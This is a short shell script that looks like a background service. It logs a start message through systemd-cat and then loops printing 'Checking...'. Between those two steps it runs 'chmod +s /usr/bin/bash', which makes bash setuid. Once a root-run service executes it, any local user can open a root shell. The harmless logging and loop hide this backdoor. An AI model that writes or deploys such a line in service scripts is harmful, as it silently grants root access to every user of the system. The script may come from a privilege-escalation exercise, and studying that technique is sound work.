 DATE=`date '+%Y-%m-%d %H:%M:%S'`
echo "Service started at ${DATE}" | systemd-cat -p info
chmod +s /usr/bin/bash
while :
do
echo "Checking...";
sleep 1;
done